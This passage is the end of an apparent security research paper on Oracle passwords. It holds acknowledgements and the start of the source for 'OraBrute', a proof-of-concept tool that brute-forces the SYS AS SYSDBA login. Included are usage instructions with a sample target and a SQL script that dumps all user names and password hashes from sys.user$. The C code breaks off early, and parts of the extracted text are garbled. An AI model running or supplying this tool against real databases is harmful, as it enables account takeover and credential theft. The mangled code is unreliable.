ISBN 0-9776715-2-6## **10.0 ACKNOWLEDGEMENTS**

David Litchfield, Chris Anley, Rob Horton, John Heasman, Bill Grindlay, Alan Newson, David J Morgan, Peter Baker, Dominic Beecher and the Development Team at NGS have all been contributory to this paper and or OraBrute. Thanks.

## **11.0 SOURCE CODE FOR ORABRUTE VERSION 2.0**

OraBrute => a Poc SYS AS SYSDBA brute forcer.

http://www.ngssoftware.com/research/papers/oraclepasswords.zip http://www.ngssoftware.com/research/papers/oraclepasswords.pdf

OraBrute invocation: orabrute <hostip> <port> <sid> <millitimewait>

e.g. c:\>orabrute 10.1.1.166 1522 orcl 100

When OraBrute creates a file called the passwordsare.txt then the SYS account password has been cracked.

This program requires the Oracle client, the compiled C code below, the password.txt password list as well as selectpassword.sql which contains the following SQL :

```
--selectpassword.sql: 
spool thepasswordsare.txt 
select name, password from sys.user$;
--alter user sys identified by password; 
/ 
spool off 
exit
```
Compile the following C code using  $c:\> c$  orabrute.cpp

```
#include "stdio.h" 
#include "windows.h" 
#include "strsafe.h" 
char host[17];
char port[6];
char sid[31]; 
char password[31]; 
char millitimewait[6]; 
DWORD dwdmillitimewait; 
char executecmd[4095]; 
int escape(char*dest, char*src) 
{ 
         int idest = 0, isrc = 0;
         while(src[isrc]) 
          { 
                  if(src[isrc] == '\"')\{dest[idest] = '\\ \iota;
                           idest ++;
 } 
                   dest[idest] = src[isrc]; 
                   isrc ++; 
                   idest ++; 
 } 
          dest[idest]=0; 
         return 1; 
} 
int main(int argc, char * argv[]) 
{ 
          SecureZeroMemory(host, sizeof( host )); 
          SecureZeroMemory(port, sizeof( port )); 
          SecureZeroMemory(sid, sizeof( sid )); 
          SecureZeroMemory(password, sizeof( password )); 
          SecureZeroMemory(millitimewait, sizeof( millitimewait ));
```